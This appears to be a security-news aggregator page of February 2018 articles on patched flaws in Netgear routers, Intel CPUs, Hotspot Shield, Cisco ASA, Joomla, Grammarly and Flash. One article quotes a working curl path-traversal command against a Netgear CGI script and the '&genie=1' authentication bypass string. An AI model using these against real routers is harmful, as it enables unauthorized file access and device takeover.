
Vulnerebility Articles - H 2020 1 2 3 4 5 6 7 8 9 Vulnerebility List - H 2021 2020 2019 2018 Vulnerebility blog Vulnerebility blog
Flaws Affecting Top-Selling Netgear Routers Disclosed
9.2.2018 securityweek Vulnerebility
Security firm Trustwave has disclosed the details of several vulnerabilities affecting Netgear routers, including devices that are top-selling products on Amazon and Best Buy.
The flaws were discovered by researchers in March 2017 and they were patched by Netgear in August, September and October.
One of the high severity vulnerabilities has been described as a password recovery and file access issue affecting 17 Netgear routers and modem routers, including best-sellers such as R6400, R7000 (Nighthawk), R8000 (Nighthawk X6), and R7300DST (Nighthawk DST).Vulnerabilities in Netgear Nighthawk routers
According to Trustwave, the web server shipped with these and other Netgear routers has a resource that can be abused to access files in the device’s root directory and other locations if the path is known. The exposed files can store administrator usernames and passwords, which can be leveraged to gain complete control of the device.
An unauthenticated attacker can exploit the flaw remotely if the remote management feature is enabled on the targeted device. Improperly implemented cross-site request forgery (CSRF) protections may also allow remote attacks.
Another high severity flaw affecting 17 Netgear routers, including the aforementioned best-sellers, can be exploited by an attacker to bypass authentication using a specially crafted request. Trustwave said the vulnerability can be easily exploited.

A flaw that can be exploited to execute arbitrary OS commands with root privileges without authentication has also been classified as high severity. Trustwave said command injection is possible through a chained attack that involves a CSRF token recovery vulnerability and other weaknesses.
Two other command injection vulnerabilities have been found by Trustwave researchers, but they have been rated medium severity and they only affect six Netgear router models.
One of the flaws requires authentication, but experts pointed out that an attacker can execute arbitrary commands after bypassing authentication using the aforementioned authentication bypass vulnerability.
The other medium severity command injection is related to the Wi-Fi Protected Setup (WPS). When a user presses the WPS button on a Netgear router, a bug causes WPS clients to be allowed to execute arbitrary code on the device with root privileges during the setup process.
“In other words, if an attacker can press the WPS button on the router, the router is completely compromised,” Trustwave said in an advisory.
Netgear has put a lot of effort into securing its products, especially since the launch of its bug bounty program one year ago. In 2017, the company published more than 180 security advisories describing vulnerabilities in its routers, gateways, extenders, access points, managed switches, and network-attached storage (NAS) products.
VMware Addresses Meltdown, Spectre Flaws in Virtual Appliances
9.2.2018 securityweek Vulnerebility
VMware has started releasing patches and workarounds for the Virtual Appliance products affected by the recently disclosed CPU vulnerabilities known as Meltdown and Spectre.
According to an advisory published on Thursday, Meltdown and Spectre impact several VMware Virtual Appliances, including vCloud Usage Meter (UM), Identity Manager (vIDM), vCenter Server (vCSA), vSphere Data Protection (VDP), vSphere Integrated Containers (VIC) and vRealize Automation (vRA).
VMware has so far released a patch only for its VIC product, and workarounds have been made available for UM, vIDM, vCSA, and vRA. vCSA 5.5 is not affected, and neither patches nor workarounds have been released for VDP.
VMware has released separate advisories describing the specific workarounds for each product. The company advised users not to apply workarounds to other products than the one they are intended for, and pointed out that the workarounds are only meant to be a temporary solution until permanent fixes become available.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data. Billions of devices using Intel, AMD, ARM, Qualcomm and IBM processors are affected.
Intel started releasing microcode updates for its processors shortly after the flaws were disclosed, but the company decided to halt updates due to frequent reboots and unpredictable system behavior.
Following Intel’s announcement, VMware informed customers that it had decided to delay new releases of microcode updates for its ESXi hypervisor until the chipmaker addresses problems.
Intel announced this week that it has identified the root of an issue that caused systems to reboot more frequently and started releasing a new round of patches.
Intel and AMD told customers that their future products will include built-in protections for exploits such as Specter and Meltdown.
A Flaw in Hotspot Shield VPN From AnchorFree Can Expose Users Locations
9.2.2018 securityweek Vulnerebility
Security expert Paulos Yibelo has discovered a vulnerability in Hotspot Shield VPN from AnchorFree that can expose locations of the users.
Paulos Yibelo, a security researcher, has discovered a vulnerability that can expose users and locations around the globe compromising their anonymity and privacy. The company has about 500 million users globally.
VPN services providers are used nowadays to protect the identity of individual users and against the eavesdropping of their browsing habits. In countries like North Korea and China they are popular among political activists or dissidents where internet access is restricted because of censorship or heavily monitored once these services hide the IP addresses of the real users, that can be used to locate the person real address.
The Great Firewall of China is an example. Locating a Hotspot Shield user in a rogue country could pose a risk to their life and their families.
The VPN Hotspot Shield developed by AnchorFree to secure the connection of users and protect their privacy contained flaws that allow sensitive information disclosure such as the country, the name of WIFI network connection and the user’s real IP address, according to the researcher.
“By disclosing information such as Wi-Fi name, an attacker can easily narrow down or pinpoint where the victim is located, you can narrow down a list of places where your victim is located”. states Paulos Yibelo.
The vulnerability CVE-2018-6460 was published without a response from the company on Monday, but on Wednesday a patch was released to address the issue. The vulnerability is present on the local web server (127.0.0.1 on port 895) that Hotspot Shield installs on the user’s machine.
“http://localhost:895/status.js generates a sensitive JSON response that reveals whether the user is connected to VPN, to which VPN he/she is connected to what and what their real IP address is & other system juicy information. There are other multiple endpoints that return sensitive data including configuration details.” continues the researcher.
“While that endpoint is presented without any authorization, status.js is actually a JSON endpoint so there are no sensitive functions to override, but when we send the parameter func with $_APPLOG.Rfunc, it returns that function as a JSONP name. We can obviously override this in our malicious page and steal its contents by supplying a tm parameter timestamp, that way we can provide a logtime“.
Once running, the server hosts multiple JSONP endpoints, with no authentication requests and also with responses that leak sensitive information pertaining the VPN service, such as the configuration details. The researcher released a proof of concept (PoC) for the flaw, however, the reporter Zack Whittaker, from ZDNET, independently verified that flaw revealed only the Wi-Fi network name and the country, not the real IP address.
The company replied to the researcher allegation:
“We have found that this vulnerability does not leak the user’s real IP address or any personal information, but may expose some generic information such as the user’s country. We are committed to the safety and security of our users, and will provide an update this week that will completely remove the component capable of leaking even generic information”.

Sources:
https://threatpost.com/hotspot-shield-vulnerability-could-reveal-juicy-info-about-users-researcher-claims/129817/
https://www.helpnetsecurity.com/2018/02/07/hotspot-shield-vpn-flaw/
https://irishinfosecnews.wordpress.com/2018/02/07/hotspot-shield-vulnerability-could-reveal-juicy-info-about-users-researcher-claims/
http://www.zdnet.com/article/privacy-flaw-in-hotspot-shield-can-identify-users-locations/
http://www.ubergizmo.com/2018/02/security-flaw-hotspot-shield-vpn-expose-users/
https://betanews.com/2018/02/07/hotspot-shield-vpn-flaw/
https://thehackernews.com/2018/02/hotspot-shield-vpn-service.html
http://www.securitynewspaper.com/2018/02/07/flaw-hotspot-shield-can-expose-vpn-users-locations/
http://seclists.org/fulldisclosure/2018/Feb/11
https://blogs.securiteam.com/index.php/archives/3604
http://www.paulosyibelo.com/2018/02/hotspot-shield-cve-2018-6460-sensitive.html
Researcher found multiple vulnerabilities in NETGEAR Routers, update them now!
9.2.2018 securityaffairs Vulnerebility
Security researchers Martin Rakhmanov from Trustwave conducted a one-year-study on the firmware running on Netgear routers and discovered vulnerabilities in a couple of dozen models.
Netgear has just released many security updates that address vulnerabilities in a couple of dozen models.
The vulnerabilities have been reported by security researchers Martin Rakhmanov from Trustwave, which conducted a one-year-study on the firmware running on Netgear’s box.
Users are recommended to apply the security patches as soon as possible, they can be exploited by hackers to compromise gateways and wireless points.
The expert discovered that 17 different Netgear routers are affected by a remote authentication bypass that could be exploited by a remote attacker to access target networks without having to provide a password.
“This also affects large set of products (17 total) and is trivial to exploit. Authentication is bypassed if “&genie=1″ is found within the query string.” reads the analysis published by Rakhmanov.
Yes, it’s right, an attacker just needs to append the “&genie=1” the URL to bypass authentication, of course, the attack works against any gateways with remote configuration access enabled.
Attackers can access the device changing its DNS settings to redirect browsers to malicious sites.

Another 17 Netgear routers are affected by Password Recovery and File Access vulnerabilities. The flaws reside in the genie_restoring.cgi script used by the Netgear box’s built-in web server, the vulnerability can be triggered to extract files and passwords from its filesystem in flash storage and to pull files from USB sticks plugged into the router.
“Some routers allow arbitrary file reading from the device provided that the path to file is known. Proof-of-concept for Nighthawk X8 running firmware 1.0.2.86 or earlier:
curl -d “id=304966648&next_file=cgi-bin/../../tmp/mnt/usb0/part1/README.txt” http://192.168.1.1/genie_restoring.cgi?id=304966648
The above will fetch README.txt file located on a USB thumb drive inserted into the router. Total of 17 products are affected. Specific models are listed in the Advisory notes.” continues the analysis.
The list of issues discovered by the researcher includes a command Injection Vulnerability on D7000, EX6200v2, and Some Routers, PSV-2017-2181. After pressing the WPS button, the Netgear routers allows for two minutes a remote attacker to execute arbitrary code on the box with root privileges.
“Only 6 products are affected, this allows to run OS commands as root during short time window when WPS is activated.” states the analysis.
Intel Releases New Spectre Patch Update for Skylake Processors
8.2.2018 thehackernews Vulnerebility
After leaving million of devices at risk of hacking and then rolling out broken patches, Intel has now released a new batch of security patches only for its Skylake processors to address one of the Spectre vulnerabilities (Variant 2).
For those unaware, Spectre (Variant 1, Variant 2) and Meltdown (Variant 3) are security flaws disclosed by researchers earlier last month in processors from Intel, ARM, and AMD, leaving nearly every PC, server, and mobile phone on the planet vulnerable to data theft.
Shortly after the researchers disclosed the Spectre and Meltdown exploits, Intel started releasing microcode patches for its systems running Broadwell, Haswell, Skylake, Kaby Lake, and Coffee Lake processors.
However, later the chip maker rollbacked the firmware updates and had to tell users to stop using an earlier update due to users complaining of frequent reboots and other unpredictable system behavior after installing patches.
Although it should be a bit quicker, Intel is currently working on new patches and already in contact with hardware companies so that they can include the new microcode patch in their new range of firmware updates.
So far, the new microcode update only addresses devices equipped with mobile Skylake and mainstream desktop Skylake chips, leaving the Broadwell, Haswell, Kaby Lake, Skylake X, Skylake SP, and Coffee Lake processors still vulnerable to Spectre (Variant 2) vulnerability.
So, everyone else still has to wait for the company to release microcode updates for their systems.
"Earlier this week, we released production microcode updates for several Skylake-based platforms to our OEM customers and industry partners, and we expect to do the same for more platforms in the coming days," the company says in a blog post.
"We also continue to release beta microcode updates so that customers and partners have the opportunity to conduct extensive testing before we move them into production."
Intel has strongly urged its customers to install this update as soon as possible, because if not patched, these processor vulnerabilities could allow attackers to bypass memory isolation mechanisms and access everything, including memory allocated for the kernel containing sensitive data like passwords, encryption keys, and other private information.
Moreover, after the release of proof-of-concept (PoC) exploit for the CPU vulnerabilities last month, hundreds of malware samples are spotted in the wild, most of which are based on the publicly released exploit and designed to work on major operating systems and web browsers.
Although we have not yet seen any fully-featured malware based on Spectre and Meltdown vulnerabilities, it doesn't take much time for hackers to develop one.
So, users are urged to always keep a close eye on any update that becomes available on their system, and install them as soon as they become available.
Cisco Aware of Attacks Exploiting Critical Firewall Flaw
8.2.2018 securityweek Vulnerebility
Cisco informed customers on Wednesday that it has become aware of malicious attacks attempting to exploit a recently patched vulnerability affecting the company’s Adaptive Security Appliance (ASA) software.
No other information has been provided by the networking giant, but it’s worth noting that a proof-of-concept (PoC) exploit designed to cause a denial-of-service (DoS) condition on devices running ASA software was made public this week.
Cato Networks reported finding roughly 120,000 potentially vulnerable Cisco devices connected to the Internet, with a vast majority located in the United States and Europe.
The ASA software vulnerability, tracked as CVE-2018-0101, allows a remote and unauthenticated attacker to execute arbitrary code or cause a DoS condition.
The flaw affects several products running ASA software, including Firepower firewalls, 3000 series industrial security appliances, ASA 5000 and 5500 series appliances, 1000V cloud firewalls, ASA service modules for routers and switches, and Firepower Threat Defense (FTD) software. Cisco first notified customers about the availability of fixes on January 29.
Cisco initially said the security hole was related to the webvpn feature, but it later discovered that more than a dozen other features were impacted as well. The company released new patches this week after identifying new attack vectors and determining that the original fix had been incomplete.
The details of the vulnerability were disclosed on February 2 by Cedric Halbronn, the NCC Group researcher who reported the issue to Cisco.
“When exploited, this vulnerability known as CVE-2018-0101 allows the attacker to see all of the data passing through the system and provides them with administrative privileges, enabling them to remotely gain access to the network behind it,” NCC Group said. “Targeting the vulnerability without a specially-crafted exploit would cause the firewall to crash and would potentially disrupt the connectivity to the network.”
SecurityWeek has reached out to Cisco to see if the company can provide additional details regarding the malicious attacks and will update this article if the company responds.
Cisco on Wednesday also released new advisories describing several critical and high severity vulnerabilities, including a remote code execution flaw in RV132W ADSL2+ and RV134W VDSL2 routers, a DoS flaw in Cisco Virtualized Packet Core-Distributed Instance (VPC-DI) software, a command execution flaw in UCS Central, and an authentication bypass bug in Cisco Policy Suite.
Google Paid $2.9 Million in Vulnerability Rewards in 2017
8.2.2018 securityweek Vulnerebility
Google paid nearly $3 million to security researchers in 2017 who reported valid vulnerabilities in its products.
The internet giant said that it paid out $1.1 million in rewards for vulnerabilities discovered in Google products, and roughly the same amount to the researchers who reported security bugs in Android. With the bug bounties awarded for Chrome flaws added to the mix, a total of $2.9 million was paid throughout the year.
In the seven years since Google’s Vulnerability Reward Program was launched, the search giant has paid almost $12 million in rewards.
Last year, 274 researchers received rewards for their vulnerability reports, and a total of 1,230 individual rewards were paid, Google says.
“Drilling-down a bit further, we awarded $125,000 to more than 50 security researchers from all around the world through our Vulnerability Research Grants Program, and $50,000 to the hard-working folks who improve the security of open-source software as part of our Patch Rewards Program,” Jan Keller, Google VRP Technical Pwning Master explains in a blog post.
The biggest single reward paid in 2017 was of $112,500. This bug bounty went to researcher Guang Gong, for an exploit chain on Pixel phones, revealed in August 2017. The researcher discovered that it was possible to abuse a remote code execution bug in the sandboxed Chrome render process and a sandbox escape through Android’s libgralloc.
Google also paid a $100,000 pwnium award to researcher “Gzob Qq,” who discovered it was possible to achieve remote code execution in Chrome OS guest mode by leveraging a chain of bugs across five components.
Another award worth mentioning went to Alex Birsan, who discovered access to internal Google Issue Tracker data was open to anyone. The researcher received $15,600 for his efforts.
Last year, Google also worked on advancing the Android and Play Security Reward programs and announced increased top reward for an Android exploit chain (a remote exploit chain – or exploit leading to TrustZone or Verified Boot compromise) to $200,000. The top-end reward for a remote kernel exploit was increased to $150,000.
Now, the company reveals that the range of rewards for remote code executions is being increased from $1,000 to $5,000. Moreover, a new category for vulnerabilities leading to private user data theft, issues where information is transferred unencrypted, and bugs leading to access to protected app components has been included. Researchers can earn $1,000 for such bugs.
Joomla 3.8.4 release addresses three XSS and SQL Injection vulnerabilities
8.2.2018 securityaffairs Vulnerebility
Joomla development team has released the Joomla 3.8.4 that addresses many issues, including an SQL injection bug and three cross-site scripting (XSS) flaws.
Joomla development team has released the Joomla 3.8.4 that addresses a large number of issues, including an SQL injection bug and three cross-site scripting (XSS) vulnerabilities. The latest release also includes several improvements.
The XSS and SQL injection vulnerabilities have been classified as “low priority”
“Joomla 3.8.4 is now available. This is a security release for the 3.x series of Joomla addressing four security vulnerabilities and including over 100 bug fixes and improvements.” reads the announcement.
The most severe issue is the SQL injection vulnerability tracked as CVE-2018-6376 due to its high impact.
The issue was reported by the researcher Karim Ouerghemmi from RIPS Technologies (ripstech.com), it affects Joomla! CMS versions 3.7.0 through 3.8.3.
“The lack of type casting of a variable in SQL statement leads to a SQL injection vulnerability in the Hathor postinstall message.” states the security advisory published by Joomla.
“Recent updates to our analysis engine lead to the discovery of a new vulnerability in the Joomla! core affecting versions prior to 3.8.4. RIPS discovered a second-order SQL injection that could be used by attackers to leverage lower permissions and to escalate them into full admin permissions.” reads the analysis published by RIPS.
The experts explained that the flaw could be exploited to gain admin privileges and take over the Joomla installs.
“An attacker exploiting this vulnerability can read arbitrary data from the database. This data can be used to further extend the permissions of the attacker. By gaining full administrative privileges she can take over the Joomla! installation by executing arbitrary PHP code.” continues the post.
The researchers discovered the vulnerability by using their static code analyzer, an attacker can first inject arbitrary content into the targeted install’s database and then create a specially crafted query to gain admin privileges.

The XSS flaws affect the Uri class (versions 1.5.0 through 3.8.3), the com_fields component (versions 3.7.0 through 3.8.3), and the Module chrome (versions 3.0.0 through 3.8.3).
According to the development team, the Uri class (formerly JUri) fails to properly filter the input opening to XSS attacks.
Critical Flaw in Grammarly Spell Checker Could Let Attackers Steal Your Data
8.2.2018 thehahckernews Vulnerebility
A critical vulnerability discovered in the Chrome and Firefox browser extension of the grammar-checking software Grammarly inadvertently left all 22 million users' accounts, including their personal documents and records, vulnerable to remote hackers.
According to Google Project Zero researcher Tavis Ormandy, who discovered the vulnerability on February 2, the Chrome and Firefox extension of Grammarly exposed authentication tokens to all websites that could be grabbed by remote attackers with just 4 lines of JavaScript code.
In other words, any website a Grammarly user visits could steal his/her authentication tokens, which is enough to login into the user's account and access every "documents, history, logs, and all other data" without permission.
"I'm calling this a high severity bug, because it seems like a pretty severe violation of user expectations," Ormandy said in a vulnerability report. "Users would not expect that visiting a website gives it permission to access documents or data they've typed into other websites."
Ormandy has also provided a proof-of-concept (PoC) exploit, which explains how one can easily trigger this serious bug to steal Grammarly user's access token with just four lines of code.
This high-severity flaw was discovered on Friday and fixed early Monday morning by the Grammarly team, which, according to the researcher, is "a really impressive response time" for addressing such bugs.
Security updates are now available for both Chrome and Firefox browser extensions, which should get automatically updated without requiring any action by Grammarly users.
A Grammarly spokesperson also told in an email that the company has no evidence of users being compromised by this vulnerability.
"Grammarly resolved a security bug reported by Google's Project Zero security researcher, Tavis Ormandy, within hours of its discovery. At this time, Grammarly has no evidence that any user information was compromised by this issue," the spokesperson said.
"We're continuing to monitor actively for any unusual activity. The security issue potentially affected text saved in the Grammarly Editor. This bug did not affect the Grammarly Keyboard, the Grammarly Microsoft Office add-in, or any text typed on websites while using the Grammarly browser extension. The bug is fixed, and there is no action required by Grammarly users."
Stay tuned for more updates.
Researcher Claims Hotspot Shield VPN Service Exposes You on the Internet
8.2.2018 thehahckernews Vulnerebility
Virtual Private Network (VPN) is one of the best solutions you can have to protect your privacy and data on the Internet, but you should be more vigilant while choosing a VPN service which truly respects your privacy.
If you are using the popular VPN service Hotspot Shield for online anonymity and privacy, you may inadvertently be leaking your real IP address and other sensitive information.
Developed by AnchorFree GmbH, Hotspot Shield is a VPN service available for free on Google Play Store and Apple Mac App Store with an estimated 500 million users around the world.
The service promises to "secure all online activities," hide users' IP addresses and their identities and protect them from tracking by transferring their internet and browsing traffic through its encrypted channel.
However, an 'alleged' information disclosure vulnerability discovered in Hotspot Shield results in the exposure of users data, like the name of Wi-Fi network name (if connected), their real IP addresses, which could reveal their location, and other sensitive information.
The vulnerability, assigned CVE-2018-6460, has been discovered and reported to the company by an independent security researcher, Paulos Yibelo, but he made details of the vulnerability to the public on Monday after not receiving a response from the company.
According to the researcher claims, the flaw resides in the local web server (runs on a hardcoded host 127.0.0.1 and port 895) that Hotspot Shield installs on the user's machine.
This server hosts multiple JSONP endpoints, which are surprisingly accessible to unauthenticated requests as well that in response could reveal sensitive information about the active VPN service, including its configuration details.
"http://localhost:895/status.js generates a sensitive JSON response that reveals whether the user is connected to VPN, to which VPN he/she is connected to what and what their real IP address is & other system juicy information. There are other multiple endpoints that return sensitive data including configuration details," Yibelo claims.
"User-controlled input is not sufficiently filtered: an unauthenticated attacker can send a POST request to /status.js with the parameter func=$_APPLOG.Rfunc and extract sensitive information about the machine," the vulnerability description reads.
Yibelo has also publicly released a proof-of-concept (PoC) exploit code—just a few lines of JavaScript code—that could allow an unauthenticated, remote attacker to extract sensitive information and configuration data.
However, ZDNet reporter Zack Whittaker tries to verify researcher's claim and found that the PoC code only revealed the Wi-Fi network name and country, but not the real IP address.
In a statement, AnchorFree spokesperson acknowledged the vulnerability but denied the disclosure of real IP address as claimed by Yibelo.
"We have found that this vulnerability does not leak the user's real IP address or any personal information, but may expose some generic information such as the user's country," the spokesperson told ZDNet.
The researcher also claims that he was able to leverage this vulnerability to achieve remote code execution.
Hotspot Shield also made headlines in August last year, when the Centre for Democracy and Technology (CDT), a US non-profit advocacy group for digital rights, accused the service of allegedly tracking, intercepting and collecting its customers' data.
Intel Releases New Spectre Patches for Skylake CPUs
8.2.2018 securityweek Vulnerebility
Intel has started releasing new microcode updates that should address one of the Spectre vulnerabilities after the first round of patches caused significant problems for many users.
The company has so far released new firmware updates only for its Skylake processors, but expects updates to become available for other platforms as well in the coming days. Customers and partners have been provided beta updates to ensure that they can be extensively tested before being moved into production.
The chipmaker started releasing microcode patches for the Spectre and Meltdown vulnerabilities shortly after the attack methods were disclosed by researchers. However, the company was forced to suspend updates due to frequent reboots and other unpredictable system behavior. Microsoft and other vendors also disabled mitigations or stopped providing firmware updates due to Intel’s buggy patches.Intel provides new microcode updates for Skylake CPUs
Intel claims to have identified the root of an issue that caused systems to reboot more frequently after the patches were installed.
The company initially said only systems running Broadwell and Haswell CPUs experienced more frequent reboots, but similar behavior was later observed on Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms as well.
The problem appears to be related to the fix for CVE-2017-5715, one of the flaws that allows Spectre attacks, specifically Spectre Variant 2. Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Both Intel and AMD announced recently that they are working on processors that will have built-in protections against exploits such as Spectre and Meltdown.
In the meantime, Intel has urged customers to always install updates as soon as they become available. On the other hand, many users might decide to take a risk and not immediately apply fixes in order to avoid potential problems such as the ones introduced by the first round of Spectre and Meltdown patches.
Intel has admitted that researchers or malicious actors will likely find new variants of the Spectre and Meltdown attacks.
Security firms have already spotted more than 100 malware samples exploiting the Spectre and Meltdown vulnerabilities. While a majority appeared to be in the testing phase, we could soon start seeing attacks in the wild, especially since the samples analyzed by experts are designed to work on major operating systems and browsers.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities.
For the second time CISCO issues security patch to fix a critical vulnerability in CISCO ASA
8.2.2018 securityaffairs Vulnerebility
Cisco has rolled out new security patches for a critical vulnerability, tracked as CVE-2018-0101, in its CISCO ASA (Adaptive Security Appliance) software.
At the end of January, the company released security updates the same flaw in Cisco ASA software. The vulnerability could be exploited by a remote and unauthenticated attacker to execute arbitrary code or trigger a denial-of-service (DoS) condition causing the reload of the system.
The vulnerability resides in the Secure Sockets Layer (SSL) VPN feature implemented by CISCO ASA software, it was discovered by the researcher Cedric Halbronn from NCC Group.
The flaw received a Common Vulnerability Scoring System base score of 10.0.
According to CISCO, it is related to the attempt to double free a memory region when the “webvpn” feature is enabled on a device. An attacker can exploit the vulnerability by sending specially crafted XML packets to a webvpn-configured interface.
Further investigation of the flaw revealed additional attack vectors, for this reason, the company released a new update. The researchers also found a denial of service issue affecting Cisco ASA platforms.
“After broadening the investigation, Cisco engineers found other attack vectors and features that are affected by this vulnerability that were not originally identified by the NCC Group and subsequently updated the security advisory,” reads a blog post published by Cisco.
The experts noticed that the flaw ties with the XML parser in the CISCO ASA software, an attacker can trigger the vulnerability by sending a specifically crafted XML file to a vulnerable interface.

The list of affected CISCO ASA products include:
3000 Series Industrial Security Appliance (ISA)
ASA 5500 Series Adaptive Security Appliances
ASA 5500-X Series Next-Generation Firewalls
ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
ASA 1000V Cloud Firewall
Adaptive Security Virtual Appliance (ASAv)
Firepower 2100 Series Security Appliance
Firepower 4110 Security Appliance
Firepower 9300 ASA Security Module
Firepower Threat Defense Software (FTD)
According to Cisco experts, there is no news about the exploitation of the vulnerability in the wild, anyway, it is important to apply the security updates immediately.
XSS, SQL Injection Flaws Patched in Joomla
7.2.2018 securityweek Vulnerebility
One SQL injection and three cross-site scripting (XSS) vulnerabilities have been patched with the release of Joomla 3.8.4 last week. The latest version of the open-source content management system (CMS) also includes more than 100 bug fixes and improvements.
The XSS and SQL injection vulnerabilities affect the Joomla core, but none of them appear to be particularly dangerous – they have all been classified by Joomla developers as “low priority.”
The XSS flaws affect the Uri class (versions 1.5.0 through 3.8.3), the com_fields component (versions 3.7.0 through 3.8.3), and the Module chrome (versions 3.0.0 through 3.8.3).
The SQL injection vulnerability is considered more serious – Joomla developers have classified it as low severity, but high impact.
The security hole, tracked as CVE-2018-6376, affects versions 3.7.0 through 3.8.3. The issue was reported to Joomla by RIPS Technologies on January 17 and a patch was proposed by the CMS’s developers the same day.
In a blog post published on Tuesday, RIPS revealed that the vulnerability found by its static code analyzer is a SQL injection that can be exploited by an authenticated attacker with low privileges (i.e. Manager account) to obtain full administrator permissions.
“An attacker exploiting this vulnerability can read arbitrary data from the database. This data can be used to further extend the permissions of the attacker. By gaining full administrative privileges she can take over the Joomla! installation by executing arbitrary PHP code,” said RIPS researcher Karim El Ouerghemmi.
The researcher explained that this is a two-phase attack. First, the attacker injects arbitrary content into the targeted site’s database, and then they create a special SQL query that leverages the previously injected payload to obtain information that can be used to gain admin privileges.
This is not the first time RIPS has found a vulnerability in Joomla. In September, the company reported identifying a flaw that could have been exploited by an attacker to obtain an administrator’s username and password by guessing the credentials character by character.
Adobe rolled out an emergency patch that fixed CVE-2018-4878 flaw exploited by North Korea
7.2.2018 securityaffairs Vulnerebility
Adobe rolled out an emergency patch that fixed two critical remote execution vulnerabilities, including the CVE-2018-4878 flaw exploited by North Korea.
Adobe has rolled out an emergency patch to address two Flash player vulnerabilities after North Korea’s APT group was spotted exploiting one of them in targeted attacks.
Last week, South Korea’s Internet & Security Agency (KISA) warned of a Flash zero-day vulnerability (CVE-2018-4878) that has reportedly been exploited in attacks by North Korea’s hackers.
According to the alert published by the KISA, the vulnerability affects the latest Flash Player version 28.0.0.137 and earlier.
The zero-day vulnerability could be exploited by an attack by tricking victims into opening a document, web page or email containing a specially crafted Flash file.
“A zero-day vulnerability has been found in Adobe Flash Player. An attacker may be able to convince a user to open a Microsoft Office document, web page, or spam mail containing a Flash file,” reads the advisory published by the Korean CERT.
According to the researcher Simon Choi the Flash Player zero-day has been exploited by North Korea since mid-November 2017. The attackers exploited the zero-day vulnerability in attacks aimed at South Korean individuals involved in research activity on North Korea.
Hackers exploited the vulnerability to deliver a malware, in the image shared by Choi on Twitter shows that the exploit has been delivered via malicious Microsoft Excel files.
Simon Choi
@issuemakerslab
Flash 0day vulnerability that made by North Korea used from mid-November 2017. They attacked South Koreans who mainly do research on North Korea. (no patch yet)
11:11 AM - Feb 1, 2018
208
234 people are talking about this
Twitter Ads info and privacy
Cisco and FireEye have both been investigating, and warn that a North Korean group that they have been following for a while are likely behind this latest attack. Called TEMP.Reaper by FireEye and Group 123 by Cisco, the group with ties to North Korea was very active in 2017.
Adobe addressed the bug with an emergency patch that also fixed another remote code execution vulnerability, tracked as CVE-2018-4877, that was discovered by researchers at Qihoo 360 Vulcan Team.
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. These updates address critical vulnerabilities that could lead to remote code execution in Adobe Flash Player 28.0.0.137 and earlier versions. Successful exploitation could potentially allow an attacker to take control of the affected system.” reads the security advisory published by Adobe.
“Adobe is aware of a report that an exploit for CVE-2018-4878 exists in the wild, and is being used in limited, targeted attacks against Windows users. These attacks leverage Office documents with embedded malicious Flash content distributed via email.”
